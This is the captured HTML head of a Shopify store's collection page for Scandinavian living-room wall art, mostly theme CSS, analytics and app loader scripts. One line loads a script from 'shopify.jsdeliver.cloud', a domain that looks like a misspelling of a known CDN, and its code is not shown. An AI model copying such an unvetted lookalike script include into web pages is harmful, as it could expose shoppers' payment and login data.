

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tailoredcanvases.com/collections/scandinavian-living-room-signs-wall-art
body_size: 81674
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>/* >> Heatmap.com :: Snippet << */(function (h,e,a,t,m,ap) {  (h._heatmap_paq = []).push([ 'setTrackerUrl', (h.heatUrl = e) + a]);  h.hErrorLogs=h.hErrorLogs || []; ap=t.createElement('script');   ap.src=h.heatUrl+'heatmap.min.js?sid='+m;   ap.defer=true; t.head.appendChild(ap);  ['error', 'unhandledrejection'].forEach(function (ty) {      h.addEventListener(ty, function (et) { h.hErrorLogs.push({ type: ty, event: et }); });  });})(window,'https://c.heatmap.com/scripts/','heatmap.php',document,3895);</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://tailoredcanvases.com/collections/scandinavian-living-room-signs-wall-art">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="umj9VLZrMidTdt7z0IcLH4s+5epTx6297turzTG/plM9NSA94URm45c+hl3//vo0N5LiJgc2WXSUvH2LayE4Xt95YUdJt/2Y2QvPrhOhvzoaSk/YeZe85OwKJXnKCilIREz0BzdtbnAeNolfP+DHYw4enfoBRjvnWJPhqNIqP0OR1lgcXBBgDV7n3ruSCpaYMzIZBX/wKTpSXFDucVSg/a5sosWNEV6LNMHdSPCkZ5/g0zV+dpVjgYoXqwQzY1SZZNqKYB4zeNiM9Wv2PohO92jS5+6SLMjh39rhjSOHZs/pBQYT7FX7BDj9+uQ0aVecBTnQ2t4f5aazBvd3zraFGQ5sjR2CPZ8T90vvB8dbo8l9m1Wa4VbMxtA1GQ+NGWerHfw8uSu9uKVXDA/+PhycapMBALHFZsfNteBRWRv738b1332xPGpfKGrVp86wmdPMiWB2nKKeNyuBRradNBpTLbrdzuChkePsUiBYlL+LxK0="></script>
    <script src="//tailoredcanvases.com/cdn/shop/t/194/assets/secondary.js?v=21152984874431072651767616919" defer="defer" data-defer="true" data-is-rtl="false"></script>
    <script src="//tailoredcanvases.com/cdn/shop/t/194/assets/c-images-atf.js?v=166510002220507887411760351545" defer="defer"></script>
    <script src="//tailoredcanvases.com/cdn/shop/t/194/assets/c-custom.js?v=25712093734873845901768440169" defer="defer"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//tailoredcanvases.com/cdn/shop/files/logo_zoom_out.png?crop=center&height=32&v=1745321273&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Scandinavian Living Room Wall Art - Signs, Canvas Prints &amp; Wall Decor | Tailored Canvases
</title>

    
      <meta name="description" content="We offer a wide range of Scandinavian canvas prints that are perfect for your living room. Shop at Tailored Canvases today!">
    

    

<meta property="og:site_name" content="Tailored Canvases">
<meta property="og:url" content="https://tailoredcanvases.com/collections/scandinavian-living-room-signs-wall-art">
<meta property="og:title" content="Scandinavian Living Room Wall Art - Signs, Canvas Prints &amp; Wall Decor | Tailored Canvases">
<meta property="og:type" content="website">
<meta property="og:description" content="We offer a wide range of Scandinavian canvas prints that are perfect for your living room. Shop at Tailored Canvases today!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Scandinavian Living Room Wall Art - Signs, Canvas Prints &amp; Wall Decor | Tailored Canvases">
<meta name="twitter:description" content="We offer a wide range of Scandinavian canvas prints that are perfect for your living room. Shop at Tailored Canvases today!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="o5pj47iboxedr3i6kxqzgdd7r1xzkq">
<meta name="facebook-domain-verification" content="muh7ujdnweagtkcb2nlsuql2uhules">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27929870425/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8aef4ef56d8971d74fb977685ec7f7ae">
<meta id="in-context-paypal-metadata" data-shop-id="27929870425" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/scandinavian-living-room-signs-wall-art.atom" />
<link rel="alternate" type="application/json+oembed" href="https://tailoredcanvases.com/collections/scandinavian-living-room-signs-wall-art.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=27929870425" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":27929870425,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/27929870425","merchantName":"Tailored Canvases","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Tailored Canvases","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8aef4ef56d8971d74fb977685ec7f7ae","betas":["rich-media-storefront-analytics"],"domain":"tailoredcanvases.com","predictiveSearch":true,"shopId":27929870425,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tailoredpainting.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"tailored-canvases\/main","id":137245982809,"schema_name":"Shrine PRO","schema_version":"1.2.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tailoredcanvases.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//tailoredcanvases.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//tailoredcanvases.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//tailoredcanvases.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//tailoredcanvases.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/VylFNMPy3u\/loox.1591112472231.js?shop=tailoredpainting.myshopify.com","https:\/\/assets.getuploadkit.com\/assets\/uploadkit-client.js?shop=tailoredpainting.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=ZjE5N2VkNzBmODBhYzRmNzdjMmM0ZGY3ZTc1OGZmZDIuMGY1Y2U3NDQyZGM1MWZkNjQ2YTViMWQwODJkOTllY2Y=\u0026shop=tailoredpainting.myshopify.com","https:\/\/fastsimon.akamaized.net\/fast-simon-autocomplete-init.umd.js?mode=shopify\u0026UUID=8995c098-a265-41a7-bd8d-dca648e2cca5\u0026store=27929870425\u0026shop=tailoredpainting.myshopify.com","https:\/\/post-purchase-upsell-northern-apps.com\/assets\/client\/js\/postpurchaseupsell_4eqdWXuh.js?shop=tailoredpainting.myshopify.com","\/\/cdn.shopify.com\/proxy\/0853ee0eead25c19aa833a660bf156fe4bc811a42015f2ef60147c3ecc49fb90\/storage.googleapis.com\/adnabu-shopify\/online-store\/52d3b47d316c4422a3fdc7241724865196.min.js?shop=tailoredpainting.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/static.getangler.ai\/dist\/shp_script_tag\/_latest.min.js?shop=tailoredpainting.myshopify.com","https:\/\/ecommerce-editor-connector.live.gelato.tech\/ecommerce-editor\/v1\/shopify.esm.js?c=0fef723e-c1f2-402c-9b76-5762467e2013\u0026s=ce2fa473-9ac9-4fa8-8cc8-ae9bf640eaa2\u0026shop=tailoredpainting.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=25687\u0026shop=tailoredpainting.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=25687\u0026shop=tailoredpainting.myshopify.com","https:\/\/cdn.zigpoll.com\/zigpoll-shopify-embed.js?accountId=6864ef8e83c4984cd2c48759\u0026shop=tailoredpainting.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/2987\/0425\/t\/194\/assets\/loy_27929870425.js?v=1759494983\u0026shop=tailoredpainting.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":27929870425,"offset":-28800,"reqid":"4b44ce71-b826-4f9b-b98b-7cf7044bb2fd-1768619399","pageurl":"tailoredcanvases.com\/collections\/scandinavian-living-room-signs-wall-art","u":"249bdeca4cdf","p":"collection","rtyp":"collection","rid":267776131161};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tailoredcanvases.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tailoredcanvases.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tailoredcanvases.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tailoredcanvases.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//tailoredcanvases.com/cdn/shop/t/194/compiled_assets/scripts.js?v=85645"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'SofiaPro';
          src: url('https://cdn.shopify.com/s/files/1/0279/2987/0425/files/SofiaProLight.otf?v=1737376886');
          font-weight: 300;
          font-style: normal;
          font-display: swap;
        }
        
        :root {
          --font-body-family: 'SofiaPro', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Halant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tailoredcanvases.com/cdn/fonts/halant/halant_n4.7a3ca1dd5e401bca6e0e60419988fc6cfb4396fb.woff2") format("woff2"),
       url("//tailoredcanvases.com/cdn/fonts/halant/halant_n4.38c179b4994871894f8956587b45f527a9326a7a.woff") format("woff");
}

        :root {
          --font-heading-family: Halant, serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 102, 104, 104;
        --color-shadow: 102, 104, 104;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 248, 247, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 170, 40, 38;
        --color-base-accent-1: 233, 230, 220;
        --color-base-accent-2: 242, 234, 230;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f8f7f3;
        --gradient-base-accent-1: #e9e6dc;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(248, 247, 243, 1), rgba(105, 14, 14, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 4.0rem;
        
        --slider-arrow-size: 3.6rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.35em;
        --pagination-dot-width: 3px;
        --pagination-dot-height: 3px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 6px;
        --pagination-dot-radius: 2px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 50px;
        --buttons-radius-outset: 52px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 6.0%;
        --swatches-border-opacity: 0.05;
        --swatches-selected-border-opacity: 1.0;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.5rem;
        --variant-pills-padding-y: 1.8rem;
        --variant-pills-padding-x: 2.4rem;
        --variant-pills-radius: 60px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.2;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.5rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

